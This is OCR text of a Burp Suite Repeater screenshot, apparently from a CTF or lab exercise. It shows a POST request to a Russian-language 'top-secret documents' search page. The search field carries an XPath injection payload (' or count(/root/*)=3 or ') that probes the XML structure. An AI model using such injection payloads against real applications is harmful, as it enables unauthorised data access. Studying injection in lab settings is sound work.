 Burp Project Intruder Repeater View Help Param Miner
Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON Web Tokens
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://185.255.132.89:8001 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 185.255.132.89:8001
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://185.255.132.89:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://185.255.132.89:8001/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: keep-alive
14
15 search=' or count(/root/*)=3 or '
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Поиск по сверхсекретным документам.
Доступ ограничен на основании структуры
документов.
Submit
Данные переданы для модерации
Inspector
Selection 1 (0x1)
Selected character
3
Code Hex
33
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Done
1,490 bytes | 30 millis
Event log (1) All issues
Memory: 319.7MB
10
РУС
22:45
15.06.2024
3